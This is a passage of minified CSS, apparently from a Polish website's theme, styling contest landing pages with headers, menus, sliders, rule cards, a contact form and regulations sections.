15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.play-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.play-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.play-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.play-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.play-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:600;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.play-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.play-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.play-contest__regulations-text-description svg{display:inline-block}}.play-contest__regulations-text-description a{color:#353535;text-decoration:none}.play-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.play-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.play-contest__regulations-image img{max-width:100%;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.play-contest__regulations-image img{margin:0 0 0 auto}}.t-mobile-contest{scroll-behavior:smooth}.t-mobile-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.t-mobile-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.t-mobile-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.t-mobile-contest__header-logo{max-width:200px}@media (min-width: 350px){.t-mobile-contest__header-logo{max-width:245px}}.t-mobile-contest__header-logo img{max-width:100%;height:auto;display:block}.t-mobile-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.t-mobile-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.t-mobile-contest__header-burger{display:none}}.t-mobile-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.t-mobile-contest__header-menu{display:block}}.t-mobile-contest__header-menu-item{display:inline-block;padding:0 19px}.t-mobile-contest__header-menu-item:last-of-type{padding-right:0px}.t-mobile-contest__header-menu-item:hover a::after,.t-mobile-contest__header-menu-item:hover a::before{max-width:50%}.t-mobile-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.t-mobile-contest__header-menu-item a::after,.t-mobile-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__header-menu-item a::after{left:0}.t-mobile-contest__header-menu-item a::before{right:0}.t-mobile-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.t-mobile-contest__burger-menu.active{pointer-events:all}.t-mobile-contest__burger-menu.active::after{opacity:0.9}.t-mobile-contest__burger-menu.active .t-mobile-contest__burger-menu-wrapper{left:0}.t-mobile-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #fff 0%, #F70075 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.t-mobile-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.t-mobile-contest__burger-menu-wrapper{max-width:90%;width:90%}}.t-mobile-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.t-mobile-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.t-mobile-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.t-mobile-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.t-mobile-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.t-mobile-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.t-mobile-contest__slider .swiper-slide div{padding:0}.t-mobile-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.t-mobile-contest__slider .swiper-pagination{bottom:15px !important}}.t-mobile-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.t-mobile-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.t-mobile-contest__slider .swiper-pagination-bullet-active{opacity:1}.t-mobile-contest__slider-image{position:relative}.t-mobile-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.t-mobile-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.t-mobile-contest__contest{margin-bottom:40px}@media (min-width: 768px){.t-mobile-contest__contest{margin-bottom:80px}}.t-mobile-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}@media (min-width: 768px){.t-mobile-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}}@media (min-width: 768px){.t-mobile-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.t-mobile-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__contest-title{font-size:40px;line-height:54px}}.t-mobile-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.t-mobile-contest__contest-description{font-size:18px;line-height:24px}}.t-mobile-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.t-mobile-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.t-mobile-contest__contest-description-bottom{font-size:18px;line-height:24px}}.t-mobile-contest__contest-description-bottom .bold{font-weight:700}.t-mobile-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.t-mobile-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.t-mobile-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.t-mobile-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.t-mobile-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.t-mobile-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.t-mobile-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.t-mobile-contest__contest-list-slider{display:none}}.t-mobile-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.t-mobile-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.t-mobile-contest__contest-list-slider .swiper-slide div{padding:0}.t-mobile-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.t-mobile-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#6923B1;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.t-mobile-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.t-mobile-contest__rules{margin-bottom:72px}.t-mobile-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.t-mobile-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.t-mobile-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.t-mobile-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.t-mobile-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:left;padding:24px;margin-bottom:18px}.t-mobile-contest__rules-list-item.pink .play-contest__rules-list-item-title-text{color:#6923B1}.t-mobile-contest__rules-list-item.pink .play-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.t-mobile-contest__rules-list-item.blue .play-contest__rules-list-item-title-text{color:#7783FC}.t-mobile-contest__rules-list-item.blue .play-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.t-mobile-contest__rules-list-item.orange .play-contest__rules-list-item-title-text{color:#AD61CE}.t-mobile-contest__rules-list-item.orange .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.t-mobile-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}.t-mobile-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:10px;margin-right:16px}.t-mobile-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px;color:#B583F4}.t-mobile-contest__rules-list-item-title-text--blue{color:#7A8EFD}.t-mobile-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:left;margin-bottom:18px}.t-mobile-contest__rules-list-item-description .bold{font-weight:700}.t-mobile-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.t-mobile-contest__rules-list-item-images-item{padding:0 8px}.t-mobile-contest__rules-list-item-btn{border-radius:24px;-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:242px;width:100%;color:#F70075;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;cursor:pointer;text-decoration:none;height:42px;border:2px solid #F70075;border-radius:24px;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;margin-bottom:3px}.t-mobile-contest__rules-list-item-btn:hover{background-color:#F70075;color:#fff}.t-mobile-contest__rules-list-item-btn--pink{background-color:#F70075;color:#fff}.t-mobile-contest__rules-list-item-btn--pink:hover{background-color:#fff;color:#F70075}.t-mobile-contest__rules-list-item-link{text-align:right;color:#FF0093;font-size:11px;font-weight:300;letter-spacing:0.07px;line-height:17px;text-align:right;display:block}.t-mobile-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.t-mobile-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.t-mobile-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.t-mobile-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.t-mobile-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.t-mobile-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.t-mobile-contest__wins-wrapper{max-width:1230px;margin:0 auto}.t-mobile-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.t-mobile-contest__wins-title{font-size:40px;line-height:54px}}.t-mobile-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.t-mobile-contest__wins-description .bold{font-weight:bold}.t-mobile-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.t-mobile-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.t-mobile-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.t-mobile-contest__wins-items--hidden{display:none}}.t-mobile-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.t-mobile-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.t-mobile-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.t-mobile-contest__contact{margin-bottom:80px}.t-mobile-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__contact-title{font-size:40px;line-height:54px}}.t-mobile-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.t-mobile-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.t-mobile-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.t-mobile-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.t-mobile-contest__contact-items-item{padding:50px 20px 50px 20px}}.t-mobile-contest__contact-items-item-image{margin-bottom:32px}.t-mobile-contest__contact-items-item-image img{max-width:160px;display:block;margin:0 auto}.t-mobile-contest__contact-items-item-title{color:#F70075;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.t-mobile-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.t-mobile-contest__contact-items-item-value a{color:#353535;text-decoration:none}.t-mobile-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.t-mobile-contest__form{padding:30px 15px;border-radius:24px;background-color:#48227C;color:#fff;max-width:1300px;margin:0 auto 75px auto;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_formularz.webp");background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.t-mobile-contest__form{padding:80px 15px}}.t-mobile-contest__form .wpcf7-not-valid-tip{margin-bottom:15px;text-align:center;font-size:13px}.t-mobile-contest__form-title{color:#FFFFFF;font-weight:900;text-align:center;margin-bottom:25px;font-family:"Source Serif Pro";font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__form-title{font-size:40px;line-height:54px;margin-bottom:56px}}.t-mobile-contest__form-value{max-width:823px;margin:0 auto;display:block}.t-mobile-contest__form-value form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.t-mobile-contest__form-value form .wpcf7-response-output{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.t-mobile-contest__form-left,.t-mobile-contest__form-right{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px}@media (min-width: 700px){.t-mobile-contest__form-left,.t-mobile-contest__form-right{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.t-mobile-contest__form-left-item label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.t-mobile-contest__form-left-item .wpcf7-form-control-wrap{display:block;margin-top:8px}.t-mobile-contest__form-left-item input{max-width:100%;border-radius:8px;height:49px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:28px}.t-mobile-contest__form-left-description{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px;margin-bottom:20px}.t-mobile-contest__form-right label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.t-mobile-contest__form-right .wpcf7-form-control-wrap{display:block;margin-top:8px}.t-mobile-contest__form-right textarea{max-width:100%;border-radius:8px;height:151px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:16px;resize:none}.t-mobile-contest__form-right-accept .wpcf7-list-item{margin-left:0px}.t-mobile-contest__form-right-accept .wpcf7-list-item .ajax-loader{display:none}.t-mobile-contest__form-right-accept .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.t-mobile-contest__form-right-accept .wpcf7-list-item label input{width:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;height:20px;display:block;margin-right:8px;opacity:0}.t-mobile-contest__form-right-accept .wpcf7-list-item label input:checked+.wpcf7-list-item-label::after{opacity:1}.t-mobile-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.t-mobile-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::before{width:20px;height:20px;position:absolute;left:0;border:1px solid #FFFFFF;border-radius:4px;pointer-events:none}.t-mobile-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::after{position:absolute;left:3px;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/checkmark.svg");background-size:contain;background-position:center;background-repeat:no-repeat;width:14px;height:14px;top:3px;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__form-right-submit{margin-top:16px}.t-mobile-contest__form-right-submit input{height:49px;width:100%;border-radius:8px;background-color:#F70075;-webkit-box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);color:#fff;font-family:'Montserrat';font-size:12px;font-weight:900;letter-spacing:0;line-height:15px;border:none;border:2px solid #F70075;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__form-right-submit input:hover{background-color:#fff;color:#F70075}.t-mobile-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.t-mobile-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.t-mobile-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.t-mobile-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.t-mobile-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.t-mobile-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:600;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.t-mobile-contest__regulations-text-description{font-weight:600}}@media (min-width: 768px){.t-mobile-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.t-mobile-contest__regulations-text-description span.bold{font-weight:600}.t-mobile-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.t-mobile-contest__regulations-text-description svg{display:inline-block}}.t-mobile-contest__regulations-text-description a{color:#353535;text-decoration:none}.t-mobile-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.t-mobile-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.t-mobile-contest__regulations-image img{max-width:378px;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.t-mobile-contest__regulations-image img{margin:0 0 0 auto}}.plus-contest{scroll-behavior:smooth}.plus-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.plus-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.plus-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.plus-contest__header-logo{max-width:200px}@media (min-width: 350px){.plus-contest__header-logo{max-width:245px}}.plus-contest__header-logo img{max-width:100%;height:auto;display:block}.plus-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.plus-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.plus-contest__header-burger{display:none}}.plus-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.plus-contest__header-menu{display:block}}.plus-contest__header-menu-item{display:inline-block;padding:0 19px}.plus-contest__header-menu-item:last-of-type{padding-right:0px}.plus-contest__header-menu-item:hover a::after,.plus-contest__header-menu-item:hover a::before{max-width:50%}.plus-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.plus-contest__header-menu-item a::after,.plus-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__header-menu-item a::after{left:0}.plus-contest__header-menu-item a::before{right:0}.plus-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.plus-contest__burger-menu.active{pointer-events:all}.plus-contest__burger-menu.active::after{opacity:0.9}.plus-contest__burger-menu.active .plus-contest__burger-menu-wrapper{left:0}.plus-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #fff 0%, #00B262 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.plus-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.plus-contest__burger-menu-wrapper{max-width:90%;width:90%}}.plus-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.plus-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.plus-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.plus-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.plus-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.plus-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.plus-contest__slider .swiper-slide div{padding:0}.plus-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.plus-contest__slider .swiper-pagination{bottom:15px !important}}.plus-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.plus-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.plus-contest__slider .swiper-pagination-bullet-active{opacity:1}.plus-contest__slider-image{position:relative}.plus-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.plus-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.plus-contest__contest{margin-bottom:40px}@media (min-width: 768px){.plus-contest__contest{margin-bottom:80px}}.plus-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}@media (min-width: 768px){.plus-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}}@media (min-width: 768px){.plus-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.plus-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__contest-title{font-size:40px;line-height:54px}}.plus-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.plus-contest__contest-description{font-size:18px;line-height:24px}}.plus-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.plus-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.plus-contest__contest-description-bottom{font-size:18px;line-height:24px}}.plus-contest__contest-description-bottom .bold{font-weight:700}.plus-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.plus-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.plus-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.plus-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.plus-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.plus-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.plus-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 